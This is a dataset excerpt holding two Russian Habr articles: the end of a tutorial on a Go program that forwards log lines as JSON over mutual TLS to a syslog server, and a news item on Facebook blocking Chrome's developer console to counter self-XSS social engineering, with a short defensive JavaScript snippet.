// Если программа запущена с ключем -h --help или не задан необходимый параметр, выводим подсказку по использованию
if *optHelp || len(*optSyslogSrv) == 0 {
getopt.Usage()
os.Exit(0)
}
var hostname string
var scanner *bufio.Scanner
if len(*optHost) != 0 { // Если hostname указан ключем, берем информацию оттуда
hostname = *optHost
} else { // Иначе получаем из системы
hostname, _ = os.Hostname()
}
// Логи наша программа может брать либо из stdin будучи запущеной в pipeline “anyscript.sh | go-logger -d 127.0.0.1:514”, либо из файла. Если указан параметр, то берем из файла
if len(*optReadFromFile) != 0 {
file, err := os.Open(*optReadFromFile) //Открываем файл
if err != nil {
log.Fatal(err)
}
defer file.Close() //Запланируем закрытие файла по окончании
scanner = bufio.NewScanner(file) //Читаем файл
} else {
scanner = bufio.NewScanner(os.Stdin) //Читаем stdin
}
msg := message{Hostname: hostname, Programm: *optProg} //Вносим данные в структуру
//TLS-часть отправки наших логов
caCert, _ := ioutil.ReadFile(*optCa) //Подгружаем CA сервера из файла
caCertPool := x509.NewCertPool()
caCertPool.AppendCertsFromPEM(caCert)
cert, err := tls.LoadX509KeyPair(*optCert, *optKey) //Подгружаем сертификат и закрытый ключ клиента из файлов
if err != nil {
log.Fatal(err)
}
tlsConf := &tls.Config{ //Создаем конфигурацию TLS
RootCAs: caCertPool,
Certificates: []tls.Certificate{cert},
}
logwriter, err := tls.Dial("tcp", *optSyslogSrv, tlsConf) // Устанавливаем TLS-соединение
if err != nil {
log.Fatal(err)
}
defer logwriter.Close() //Запланируем закрытие соединения по окончании
for scanner.Scan() { //Обрабатываем каждое полученное сканером сообщение
sendMsg := message{
Time: time.Now().Format("2006-01-02T15:04:05.00-07:00"), //Время в нужном нам формате
Body: scanner.Text(), //Сообщение
Hostname: msg.Hostname,
Programm: msg.Programm,
}
data, err := json.Marshal(sendMsg) //Маршалим наш json
if err != nil {
log.Fatal(err)
}
if *optVerb { //Если задан параметр -v, то печатаем отправляемое сообщение
fmt.Println(string(data))
}
_, err = logwriter.Write(append(data, "\n"...)) //Отправляем сообщение добавив перенос строки
if err != nil {
log.Fatal(err)
}
}
}
```
Пробуем выполнить, передав в программу все те же две строки, и сервер получает наши логи:
```
{"timestamp":"2022-12-26T00:19:23.54+03:00","host":"test-go-logger","programm":"go-logger","message":"Hello habr!"}
{"timestamp":"2022-12-26T00:19:23.54+03:00","host":"test-go-logger","programm":"go-logger","message":"Lets test!"}
```
Эта программа — одна из первых, написанных мною на Go. В процессе ее создания я разобрался, как работает протокол syslog, и освоил азы нового для меня языка программирования. Программа позволила унифицировать отправку логов на разных операционных системах, независимо от семейства, в тех местах, где нет возможности пользоваться syslog-ng. В настоящее время мы адаптируем созданную программу для дальнейшего применения в инфраструктуре нашей компании. | https://habr.com/ru/post/709220/ | null | ru | null |
# Facebook пытается блокировать консоль разработчика в браузере Chrome
Некоторые пользователи после запуска Developer Tools в браузере Chrome на сайте Facebook [получают предупреждение](https://stackoverflow.com/questions/21692646/how-does-facebook-disable-developer-tools) большими буквами: «Будьте осторожны! Эта функция браузера предназначена только для разработчиков».

С помощью такого сообщения Facebook хочет предотвратить выполнение кода в консоли неграмотными пользователями.
Автодополнение тоже заблокировано.
Раньше считалось, что консоль браузера невозможно заблокировать со стороны сервера, но Facebook пытается это сделать. Один из разработчиков Facebook [объясняет](https://stackoverflow.com/a/21693931): это эксперимент, который действует для части аудитории Facebook. Дело в том, что в последнее время на Facebook участились случаи атаки типа self-XSS, когда злоумышленник методом социальной инженерии убеждают пользователей Chrome запустить вредоносный код в консоли. Для этого нужно, чтобы пользователь нажал буквально пару хоткеев (Ctrl+Shift+J) и Enter.
Как показано на видео, жертва своими руками осуществляет XSS. Чтобы защитить малограмотных пользователей, Facebook и пытается перехватить запуск консоли с помощью обращения к `console._commandLineAPI`.
```
Object.defineProperty(console, '_commandLineAPI',
{ get : function() { throw 'Nooo!' } })
``` | https://habr.com/ru/post/212329/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.